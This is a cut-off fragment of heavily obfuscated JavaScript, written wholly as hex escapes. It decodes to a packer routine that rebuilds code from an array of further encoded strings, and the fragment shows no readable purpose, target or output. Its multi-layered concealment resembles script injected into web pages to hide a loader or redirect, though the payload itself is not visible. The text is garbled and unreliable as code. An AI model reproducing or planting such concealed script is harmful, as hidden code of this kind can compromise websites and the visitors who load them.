29\x7b\x32\x66\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x32\x61\x28\x65\x29\x7b\x32\x62\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x32\x61\x28\x29\x7b\x32\x62\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c